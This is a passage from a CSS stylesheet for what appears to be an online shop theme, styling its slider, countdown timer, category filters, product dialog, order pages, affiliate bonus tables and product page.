  transition: background linear 200ms;
}
.s-slider-section .bx-wrapper .bx-pager.bx-default-pager .bx-pager-item a:hover,
.s-slider-section .bx-wrapper .bx-pager.bx-default-pager .bx-pager-item a.active {
  background: #f8e395 -webkit-linear-gradient(top, #f8e395 0%, #f7da6c 100%);
  background: #f8e395 -moz-linear-gradient(top, #f8e395 0%, #f7da6c 100%);
  background: #f8e395 -o-linear-gradient(top, #f8e395 0%, #f7da6c 100%);
  background: #f8e395 -ms-linear-gradient(top, #f8e395 0%, #f7da6c 100%);
  background: #f8e395 linear-gradient(to bottom, #f8e395 0%, #f7da6c 100%);
}
.s-slider-section .bx-wrapper .bx-controls-direction a {
  top: 50%;
  width: 30px;
  height: 50px;
  margin-top: -25px;
  background: #000;
  z-index: auto;
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
  -webkit-transition: opacity 200ms linear;
  -moz-transition: opacity 200ms linear;
  -o-transition: opacity 200ms linear;
  -ms-transition: opacity 200ms linear;
  transition: opacity 200ms linear;
}
.s-slider-section .bx-wrapper .bx-controls-direction a:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.s-slider-section .bx-wrapper .bx-controls-direction a:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 9px;
  width: 12px;
  height: 25px;
  margin: -12.5px 0 0;
  background: transparent 50% no-repeat;
}
.s-slider-section .bx-wrapper .bx-controls-direction a.bx-prev {
  border-radius: 0 5px 5px 0;
  left: 0;
}
.s-slider-section .bx-wrapper .bx-controls-direction a.bx-prev:after {
  background-image: url("../img/svg/arrow-left.svg");
}
.s-slider-section .bx-wrapper .bx-controls-direction a.bx-next {
  border-radius: 5px 0 0 5px;
  right: 0;
}
.s-slider-section .bx-wrapper .bx-controls-direction a.bx-next:after {
  background-image: url("../img/svg/arrow-right.svg");
}
.s-slider-section .s-slide-list {
  margin: 0;
  padding: 0;
  height: 320px;
}
.s-slider-section .s-slide-list .s-slide-wrapper {
  margin: 0;
  padding: 0;
  height: 100%;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-slide-block {
  position: relative;
  padding: 10px 60px;
  margin: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-link {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-image {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  width: 50%;
  height: 100%;
  background: transparent 50% no-repeat;
  -webkit-background-size: auto 100%;
  -moz-background-size: auto 100%;
  background-size: auto 100%;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper {
  position: relative;
  display: table;
  width: 50%;
  height: 100%;
  table-layout: fixed;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper a {
  text-decoration: none;
  color: inherit;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-text-block {
  display: table-cell;
  vertical-align: middle;
  padding-right: 8px;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-header {
  margin: 0;
  font-size: 30px;
  line-height: 1em;
  font-weight: 600;
  text-transform: uppercase;
  color: inherit;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-description {
  margin: 16px 0 0;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-counter {
  margin-top: 24px;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-price-wrapper {
  margin: 20px 0 0;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-price-wrapper .s-price,
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-price-wrapper .s-compare-price {
  display: inline-block;
  vertical-align: top;
  line-height: 42px;
  white-space: nowrap;
  color: inherit;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-price-wrapper .s-price {
  font-size: 32px;
  background: #c43f60;
  padding: 0 12px;
  border-radius: 5px;
  color: #fff;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-price-wrapper .s-compare-price {
  margin: 0 0 0 14px;
  text-decoration: line-through;
  font-size: 24px;
  color: #7f7f7f;
}
.s-slider-section .s-slide-list .s-slide-wrapper.is-wide {
  color: #fff;
}
.s-slider-section .s-slide-list .s-slide-wrapper.is-wide:not(.is-promocard-slide) .s-image {
  background-position: 0 0;
}
.s-slider-section .s-slide-list .s-slide-wrapper.is-wide .s-price-wrapper .s-compare-price {
  color: #fff;
}
.s-slider-section .s-slide-list .s-slide-wrapper.is-wide .s-image {
  width: 100%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.s-slider-section .s-slide-list .s-slide-wrapper.is-wide .s-slide-block:not(.without-mask) .s-image:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.1);
  background: -webkit-linear-gradient(left, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.1) 100%);
  background: -moz-linear-gradient(left, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.1) 100%);
  background: -o-linear-gradient(left, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.1) 100%);
  background: -ms-linear-gradient(left, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.1) 100%);
  background: linear-gradient(to right, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.1) 100%);
}
.s-countdown-wrapper {
  white-space: nowrap;
  color: #fff;
}
.s-countdown-wrapper .s-count-item {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 0 19px 0 0;
  text-align: center;
}
.s-countdown-wrapper .s-count-item.last {
  padding: 0;
}
.s-countdown-wrapper .s-count-item:last-child:after,
.s-countdown-wrapper .s-count-item.last:after {
  display: none;
}
.s-countdown-wrapper .s-count-item:after {
  position: absolute;
  top: 0;
  right: 5px;
  display: inline-block;
  content: ":";
  font-size: 32px;
  line-height: 56px;
}
.s-countdown-wrapper .s-count-item .s-count {
  display: block;
  min-width: 55px;
  height: 60px;
  padding: 10px 5px;
  border: 1px solid #fff;
  border-radius: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 32px;
  line-height: 40px;
}
.s-countdown-wrapper .s-count-item .s-label {
  display: block;
  font-size: 14px;
  line-height: 30px;
}
.s-home-wrapper .s-promos-wrapper {
  margin-top: 16px;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list {
  margin: 0 0 -16px;
  padding: 0;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 23.5%;
  padding-top: 9.87%;
  margin: 0 0 16px 2%;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper:nth-child(4n+1) {
  margin-left: 0;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper.with-mask .s-item-block .s-image {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block .s-background {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  cursor: pointer;
  background: transparent 50% no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  border-radius: 5px;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block .s-image {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  cursor: pointer;
  background: transparent 50% no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  border-radius: 5px;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block .s-text-wrapper {
  position: relative;
  text-align: center;
  color: #000;
  display: table;
  width: 100%;
  height: 100%;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block .s-text-wrapper .s-text-block {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
  padding: 1em;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block .s-text-wrapper h5 {
  font-size: 15px;
  line-height: 16px;
  font-weight: 500;
  text-transform: uppercase;
  color: inherit;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block .s-text-wrapper p {
  font-size: 14px;
  line-height: 16px;
  color: inherit;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block .s-link {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  cursor: pointer;
}
.s-home-wrapper .s-products-wrapper {
  margin-top: 21px;
}
.s-category-filters {
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  font-size: 12px;
}
.s-category-filters .s-filters-header {
  padding: 19px 19px;
}
.s-category-filters .s-filters-header .s-header {
  font-size: 13px;
}
.s-category-filters .s-filter-group {
  background: #fcfafa;
  padding: 16px 19px;
}
.s-category-filters .s-filter-group.is-opened .s-filter-header:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.s-category-filters .s-filter-group.is-opened .s-filter-wrapper {
  display: block;
}
.s-category-filters .s-filter-group + .s-filter-group {
  border-top: 1px solid #d8d8d8;
}
.s-category-filters .s-filter-group:first-child {
  margin-top: 0;
}
.s-category-filters .s-filter-group .s-filter-header {
  position: relative;
  margin: 0;
  font-size: 13px;
  cursor: pointer;
}
.s-category-filters .s-filter-group .s-filter-header:before {
  content: "";
  display: block;
  position: absolute;
  top: 2px;
  right: 100%;
  margin: 0 3px 0 0;
  width: 11px;
  height: 11px;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  -ms-transition: all 200ms linear;
  transition: all 200ms linear;
  background: transparent url("../img/svg/icon.arrow.svg") 50% no-repeat;
}
.s-category-filters .s-filter-group .s-filter-wrapper {
  display: none;
  margin: 16px 0 0;
  font-size: 13px;
  line-height: 16px;
}
.s-category-filters .s-filter-group .s-filter-wrapper input[type="checkbox"],
.s-category-filters .s-filter-group .s-filter-wrapper input[type="radio"] {
  margin: 0 4px 0 0;
}
.s-category-filters .s-filter-group .s-filter-wrapper .s-filter-item {
  display: block;
  margin: 8px 0;
}
.s-category-filters .s-filter-group .s-filter-wrapper .s-filter-item label {
  display: inline-block;
  vertical-align: top;
}
.s-category-filters .s-filter-group .s-filter-wrapper .s-filter-item .icon16 {
  margin: 0 6px 0 0;
}
.s-category-filters .s-filter-group .s-filter-wrapper .s-filter-item input[type="checkbox"] {
  margin: 0 6px 0 0;
  position: relative;
  top: 1px;
}
.s-category-filters .s-filter-group .s-filter-wrapper .s-filter-item input[type="radio"] {
  margin: 0 6px 0 0;
  position: relative;
  top: 2px;
}
.s-category-filters .s-filter-group .s-filter-wrapper .s-filter-item.s-range-item {
  display: block;
  width: 100%;
  margin: 0;
  text-align: center;
  white-space: nowrap;
}
.s-category-filters .s-filter-group .s-filter-wrapper .s-filter-item.s-range-item input[type="text"] {
  width: 30%;
  min-width: 50px;
  margin: 0 4px;
  vertical-align: middle;
  text-align: left;
}
.s-category-filters .s-buttons-wrapper {
  padding: 19px 0;
  text-align: center;
}
.s-category-filters .s-buttons-wrapper .s-button {
  margin-left: 16px;
}
.s-category-filters .s-buttons-wrapper .s-button:first-child {
  margin-left: 0;
}
body.no-user-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.s-range-slider {
  margin: 1em 0 0;
  width: 100%;
  height: 16px;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
}
.s-range-slider .r-bar-wrapper {
  position: relative;
  height: 100%;
}
.s-range-slider .r-bar-wrapper:before,
.s-range-slider .r-bar-wrapper .r-bar {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 13px;
  margin: -6.5px 0 0;
}
.s-range-slider .r-bar-wrapper:before {
  content: "";
  display: block;
  background: #fff;
  border: 1px solid #e1e1e1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-range-slider .r-bar-wrapper .r-bar {
  background: #f8d855;
}
.s-range-slider .r-bar-wrapper .r-point {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  border: 1px solid rgba(0,0,0,0.01);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #a2a2a2;
  margin: 0 0 0 -8px;
  cursor: pointer;
}
.s-range-slider .r-bar-wrapper .r-point.left {
  left: 0;
}
.s-range-slider .r-bar-wrapper .r-point.right {
  left: 100%;
}
.dialog-is-show {
  position: relative;
  height: auto;
  overflow: hidden;
}
.dialog-is-show .s-dialog-wrapper {
  display: block;
}
.s-dialog-wrapper {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 30;
  background: rgba(255,255,255,0.64);
  overflow: auto;
}
.s-dialog-wrapper .s-dialog-block {
  position: relative;
  min-width: 700px;
  max-width: 760px;
  width: 50%;
  margin: 0 auto 50px;
  padding: 0;
  background: #fff;
  border-radius: 2px;
  overflow: hidden;
  -webkit-box-shadow: 0 0 16px 4px rgba(0,0,0,0.1);
  box-shadow: 0 0 16px 4px rgba(0,0,0,0.1);
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  -ms-transition: all 200ms linear;
  transition: all 200ms linear;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  left: 0;
}
.s-dialog-wrapper .s-dialog-block.pushed-to-cart {
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -o-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
}
.s-dialog-wrapper .s-dialog-block .s-close-icon {
  display: inline-block;
  position: absolute;
  top: 1px;
  right: 4px;
  padding: 0 4px;
  font-size: 30px;
  line-height: 1em;
  cursor: pointer;
  color: #c6c6c6;
}
.s-product-dialog .s-dialog-header {
  padding: 34px 36px;
}
.s-product-dialog .s-dialog-header > .s-layout > .s-column.right {
  padding-left: 34px;
}
.s-product-dialog .s-dialog-header .s-header {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 12px;
  font-weight: 600;
}
.s-product-dialog .s-dialog-header .s-text {
  margin-top: 0;
  font-size: 14px;
}
.s-product-dialog .s-dialog-header .s-image {
  width: 120px;
  text-align: center;
}
.s-product-dialog .s-dialog-header .s-image img {
  vertical-align: top;
}
.s-product-dialog .s-dialog-content {
  padding: 35px;
  background: #f7f7f7;
}
.s-product-dialog .s-dialog-content > * {
  margin: 32px 0 0;
}
.s-product-dialog .s-dialog-content > *:first-child {
  margin-top: 0;
}
.s-product-dialog .s-dialog-footer {
  padding: 25px 35px;
}
.s-product-dialog .s-dialog-footer > .s-layout {
  height: 65px;
}
.s-orders-page .s-order-section,
.s-order-page .s-order-section {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  margin: 32px 0 0;
}
.s-orders-page .s-order-section:first-child,
.s-order-page .s-order-section:first-child {
  margin-top: 0;
}
.s-orders-page .s-order-section .s-section-header,
.s-order-page .s-order-section .s-section-header {
  background: #fff;
  padding: 20px 20px 20px 50px;
  font-size: 24px;
  line-height: 30px;
}
.s-orders-page .s-order-section .s-section-header .s-date,
.s-order-page .s-order-section .s-section-header .s-date {
  margin-left: 4px;
  color: #888;
}
.s-orders-page .s-order-section .s-section-header .s-time,
.s-order-page .s-order-section .s-section-header .s-time {
  margin-left: 8px;
  color: #b2b1b1;
}
.s-orders-page .s-order-section .s-section-body,
.s-order-page .s-order-section .s-section-body {
  padding: 32px 20px 32px 50px;
  background: #f7f7f7;
}
.s-orders-page .s-order-section .s-order-status,
.s-order-page .s-order-section .s-order-status {
  display: inline-block;
  vertical-align: top;
  font-size: 13px;
  line-height: 30px;
  border-radius: 5px;
  padding: 0 12px;
  color: #fff;
  text-transform: uppercase;
}
.s-orders-page .s-order-section .s-block,
.s-order-page .s-order-section .s-block {
  margin-top: 32px;
}
.s-orders-page .s-order-section .s-block:first-child,
.s-order-page .s-order-section .s-block:first-child {
  margin-top: 0;
}
.s-orders-page .s-order-section .s-block .s-text,
.s-order-page .s-order-section .s-block .s-text {
  margin: 0;
  color: #888;
}
.s-orders-page .s-order-section .s-block .s-label,
.s-order-page .s-order-section .s-block .s-label {
  font-size: 15px;
  line-height: 20px;
  font-weight: 600;
}
.s-orders-page .s-order-section .s-price-wrapper,
.s-order-page .s-order-section .s-price-wrapper {
  margin: 20px 0 0;
  padding: 0 0 0 20px;
}
.s-orders-page .s-order-section .s-price-wrapper .s-label,
.s-order-page .s-order-section .s-price-wrapper .s-label {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
}
.s-orders-page .s-order-section .s-price-wrapper .s-price,
.s-order-page .s-order-section .s-price-wrapper .s-price {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
  color: #c2375f;
  margin-left: 12px;
}
.s-orders-page .s-orders-list .s-order-section {
  -webkit-transition: all linear 200ms;
  -moz-transition: all linear 200ms;
  -o-transition: all linear 200ms;
  -ms-transition: all linear 200ms;
  transition: all linear 200ms;
}
.s-orders-page .s-orders-list .s-order-section:hover {
  border-color: rgba(0,0,0,0.1);
  -webkit-box-shadow: -2px 2px 10px rgba(0,0,0,0.15);
  box-shadow: -2px 2px 10px rgba(0,0,0,0.15);
}
.s-orders-page .s-orders-list .s-order-section .s-items-list {
  margin: 0;
  padding: 0;
}
.s-orders-page .s-orders-list .s-order-section .s-items-list li {
  position: relative;
  margin: 0;
  padding: 0 0 0 12px;
  list-style: none;
  font-size: 13px;
  line-height: 30px;
}
.s-orders-page .s-orders-list .s-order-section .s-items-list li:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  display: block;
  width: 4px;
  height: 4px;
  margin: -3px 0 0;
  background: #206dc4;
  border-radius: 50%;
}
.s-orders-page .s-orders-list .s-order-section .s-items-list li .s-name {
  color: #888;
}
.s-orders-page .s-orders-list .s-order-section .s-link-wrapper {
  margin: 20px 0 0;
  font-size: 13px;
}
.s-orders-page .s-orders-list .s-order-section .s-link-wrapper a {
  text-decoration: none;
  font-weight: 600;
}
.s-order-page {
  margin: 0;
}
.s-order-page .s-order-section {
  padding: 1px;
}
.s-order-page .s-contact-wrapper {
  margin: 32px 0 0;
}
.s-order-page .s-contact-wrapper:first-child {
  margin-top: 0;
}
.s-order-page .s-contact-wrapper .s-column-image {
  width: 80px;
  padding-right: 14px;
}
.s-order-page .s-contact-wrapper .s-column-image .s-image {
  vertical-align: top;
  width: 100%;
  border-radius: 50%;
}
.s-order-page .s-contact-wrapper .s-contact-info {
  position: relative;
  left: -16px;
}
.s-order-page .s-contact-wrapper .s-address-wrapper {
  margin: 14px 0 0;
}
.s-order-page .s-contact-wrapper .s-address-wrapper .s-label {
  color: #888;
}
.s-order-page .s-plugin-wrapper {
  margin: 20px 0 0;
}
.s-order-page .s-items-wrapper {
  margin: 20px 0 0;
  color: #393939;
}
.s-order-page .s-items-wrapper .s-items-table {
  border: 0;
}
.s-order-page .s-items-wrapper .s-items-table th,
.s-order-page .s-items-wrapper .s-items-table td {
  padding: 6px 8px;
  border: 0;
  text-align: right;
}
.s-order-page .s-items-wrapper .s-items-table th:first-child,
.s-order-page .s-items-wrapper .s-items-table td:first-child {
  width: 50%;
}
.s-order-page .s-items-wrapper .s-items-table th {
  font-size: 12px;
  line-height: 15px;
  font-weight: 600;
  color: #888;
}
.s-order-page .s-items-wrapper .s-items-table td {
  font-size: 13px;
  line-height: 15px;
}
.s-order-page .s-items-wrapper .s-items-table tbody td:first-child {
  text-align: left;
}
.s-order-page .s-items-wrapper .s-items-table tbody tr:nth-child(odd) > * {
  background: #fff;
}
.s-order-page .s-items-wrapper .s-items-table tfoot tr:first-child > *,
.s-order-page .s-items-wrapper .s-items-table tfoot tr.total-sum > * {
  padding-top: 20px;
}
.s-order-page .s-items-wrapper .s-items-table tfoot tr.total-sum .s-bold {
  font-size: 16px;
}
.s-order-page .s-items-wrapper .s-items-table tfoot tr.total-sum .s-price {
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
}
.s-order-page .s-items-wrapper .s-items-table .s-bold {
  font-size: 14px;
  font-weight: 600;
}
.s-order-page .s-items-wrapper .s-items-table .s-bold.dark {
  color: #000;
}
.s-order-page .s-items-wrapper .s-items-table .s-value {
  font-size: 14px;
}
.s-order-page .s-items-wrapper .s-items-table .s-value.dark {
  color: #000;
}
.s-affiliate-page {
  padding: 0;
}
.s-affiliate-page .s-affiliate-section {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
}
.s-affiliate-page .s-affiliate-section > .s-section-header {
  background: #fff;
  padding: 20px 50px;
}
.s-affiliate-page .s-affiliate-section > .s-section-header h2 {
  font-size: 16px;
  line-height: 20px;
  color: #5f5f5f;
  margin: 0;
}
.s-affiliate-page .s-affiliate-section > .s-section-body {
  padding: 30px 50px;
  background: #f7f7f7;
}
.s-affiliate-page .s-affiliate-section .s-price-wrapper {
  margin: 0;
}
.s-affiliate-page .s-affiliate-section .s-price-wrapper .bonus {
  margin-left: 8px;
  color: #3a3a3a;
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table {
  margin: 20px 0 0;
  border: 0;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table th,
.s-affiliate-page .s-affiliate-section .s-bonus-table td {
  padding: 10px 20px 10px 0;
  border: 0;
  vertical-align: top;
  font-size: 14px;
  line-height: 16px;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table th:first-child,
.s-affiliate-page .s-affiliate-section .s-bonus-table td:first-child {
  padding-left: 20px;
  padding-right: 0;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table th.center,
.s-affiliate-page .s-affiliate-section .s-bonus-table td.center {
  text-align: center;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table th.right,
.s-affiliate-page .s-affiliate-section .s-bonus-table td.right {
  text-align: right;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table th {
  color: #888;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table td {
  color: #3a3a3a;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table a {
  color: #206dc4;
  text-decoration: none;
  font-size: 15px;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table a:hover {
  color: #f00;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table tbody tr:nth-child(odd) th,
.s-affiliate-page .s-affiliate-section .s-bonus-table tbody tr:nth-child(odd) td {
  background: #f0f0f0;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table .s-date-wrapper .s-time {
  color: #888;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table .s-comment {
  color: #888;
}
.s-affiliate-page .s-plugin-section {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  padding: 32px 50px;
  margin: 32px 0 0;
  background: #f7f7f7;
}
.s-affiliate-page .s-plugin-section:first-child {
  margin-top: 0;
}
.s-affiliate-page .s-plugin-section > h2:first-child {
  font-size: 16px;
  line-height: 20px;
  color: #5f5f5f;
  background: #fff;
  margin: -32px -50px 32px;
  padding: 20px 50px;
}
.s-affiliate-page .s-plugin-section #referrals-report-wrapper {
  margin-top: 32px;
}
.s-affiliate-page .s-plugin-section .referral-channels-report {
  margin-top: 32px;
  border: 0;
}
.s-affiliate-page .s-plugin-section .referral-channels-report th,
.s-affiliate-page .s-plugin-section .referral-channels-report td {
  padding: 15px 20px 15px 0;
  border: 0;
  vertical-align: middle;
  font-size: 14px;
  line-height: 20px;
}
.s-affiliate-page .s-plugin-section .referral-channels-report th:first-child,
.s-affiliate-page .s-plugin-section .referral-channels-report td:first-child {
  padding-left: 20px;
  padding-right: 0;
}
.s-affiliate-page .s-plugin-section .referral-channels-report th.center,
.s-affiliate-page .s-plugin-section .referral-channels-report td.center {
  text-align: center;
}
.s-affiliate-page .s-plugin-section .referral-channels-report th.right,
.s-affiliate-page .s-plugin-section .referral-channels-report td.right {
  text-align: right;
}
.s-affiliate-page .s-plugin-section .referral-channels-report th .bonus,
.s-affiliate-page .s-plugin-section .referral-channels-report td .bonus {
  background: transparent !important;
}
.s-affiliate-page .s-plugin-section .referral-channels-report th {
  color: #888;
}
.s-affiliate-page .s-plugin-section .referral-channels-report td {
  color: #3a3a3a;
}
.s-affiliate-page .s-plugin-section .referral-channels-report a {
  color: #206dc4;
  text-decoration: none;
  font-size: 15px;
}
.s-affiliate-page .s-plugin-section .referral-channels-report a:hover {
  color: #f00;
}
.s-affiliate-page .s-plugin-section .referral-channels-report tbody tr:nth-child(even) th,
.s-affiliate-page .s-plugin-section .referral-channels-report tbody tr:nth-child(even) td {
  background: #f0f0f0;
}
.s-affiliate-page .s-plugin-section .referral-channels-report tbody tr:last-child td,
.s-affiliate-page .s-plugin-section .referral-channels-report tbody tr:last-child th {
  background: #999;
  color: #fff;
}
.s-affiliate-page .s-plugin-section .referral-channels-report tbody tr:last-child td .hint,
.s-affiliate-page .s-plugin-section .referral-channels-report tbody tr:last-child th .hint {
  color: #ccc;
}
.s-product-page {
  margin-top: -6px;
}
.s-product-page .s-product-header {
  margin: 0 0 28px;
}
.s-product-page .s-product-header .s-header {
  margin: 0;
  font-size: 30px;
  line-height: 30px;
  font-weight: 500;
}
.s-product-page .s-product-header .s-column-right {
  width: 33%;
  padding-left: 16px;
  text-align: right;
}
.s-product-page .s-product-header .s-sku-wrapper {
  white-space: nowrap;
  font-size: 13px;
  line-height: 1em;
  padding-top: 5px;
}
.s-product-page .s-product-header .s-sku-wrapper .s-label {
  color: #7b7b7b;
  margin: 0 4px 0 0;
}
.s-product-page .s-product-header .s-sku-wrapper .s-sku {
  font-weight: 500;
}
.s-product-page .s-product-header .s-rating-wrapper {
  white-space: nowrap;
  font-size: 13px;
  line-height: 1em;
  margin: 2px 0 0;
}
.s-product-page .s-product-header .s-rating-wrapper .s-link {
  display: inline-block;
  margin: 0 0 0 4px;
  padding: 0 4px;
  border: 1px solid #b1b1b0;
  border-radius: 5px;
  color: #b1b1b0;
}
.s-product-page .s-product-header .s-summary {
  margin: 12px 0 0;
  font-size: 13px;
  line-height: 15px;
  color: #888;
}
.s-product-page .s-product-aside {
  width: 33%;
  padding-left: 16px;
}
.s-product-page .s-product-photos .s-photos-aside {
  width: 192px;
}
.s-product-page .s-product-photos .s-photo-main {
  position: relative;
  overflow: hidden;
}
.s-product-page .s-product-photos .s-photo-main .is-hidden {
  display: none !important;
}
.s-product-page .s-product-photos .s-photo-main .s-video-wrapper {
  position: relative;
  width: 100%;
  height: 430px;
}
.s-product-page .s-product-photos .s-photo-main .s-video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 2px;
  overflow: hidden;
}
.s-product-page .s-product-photos .s-photo-main a {
  display: block;
  height: 430px;
  line-height: 430px;
  text-align: center;
}
.s-product-page .s-product-photos .s-photo-main a img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  max-height: 430px;
  line-height: inherit;
}
.s-product-page .s-product-photos .s-photos-list {
  margin: 0;
  padding: 0;
}
.s-product-page .s-product-photos .s-photos-list .s-photo-thumb {
  display: inline-block;
  vertical-align: top;
  margin: 0 0 16px 16px;
  width: 80px;
}
.s-product-page .s-product-photos .s-photos-list .s-photo-thumb a {
  display: inline-block;
  vertical-align: top;
  border: 2px solid transparent;
  text-align: center;
  border-radius: 5px;
  overflow: hidden;
}
.s-product-page .s-product-photos .s-photos-list .s-photo-thumb a:hover {
  border-color: #ddd;
}
.s-product-page .s-product-photos .s-photos-list .s-photo-thumb a img {
  max-width: 100%;
  max-height: 80px;
  vertical-align: top;
}
.s-product-page .s-product-photos .s-photos-list .s-photo-thumb a.is-selected {
  border-color: #f8d958;
}
.s-product-page .s-features-wrapper,
.s-product-page .s-product-desc,
.s-product-page .s-product-pages {
  margin: 32px 0 0;
}
.s-product-page .s-features-wrapper .s-header,
.s-product-page .s-product-desc .s-header,
.s-product-page .s-product-pages .s-header {
  margin: 0 0 16px;
}
.s-product-page .s-product-pages {
  margin-bottom: -7px;
}
.s-product-page .s-product-pages a {
  display: inline-block;
  padding: 0 16px;
  border: 1px solid #b7b7b7;
  border-radius: 5px;
  font-size: 13px;
  line-height: 35px;
  font-weight: bold;
  margin: 0 7px 7px 0;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
